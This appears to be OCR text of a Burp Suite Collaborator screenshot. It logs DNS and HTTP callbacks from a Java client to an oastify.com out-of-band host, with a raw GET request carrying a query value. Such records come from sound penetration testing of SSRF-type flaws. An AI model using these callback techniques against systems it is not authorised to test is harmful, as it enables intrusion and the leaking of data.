 # Time Type Payload Source IP addre
23 2024-Jul-17 10:15:19.404 UTC DNS dp63qjjpbvpjh3ymuu1s1gheh5nwbyzn 34.245.82.60
24 2024-Jul-17 10:15:19.407 UTC HTTP dp63qjjpbvpjh3ymuu1s1gheh5nwbyzn 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Headers Query params Attributes Hackvertor
1 GET /?x=e080ae912391 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: er94skdp63qjjpbvpjh3ymuu1s1gheh5nwbyzn.oastify.com
4 Accept: */*
5 Connection: keep-alive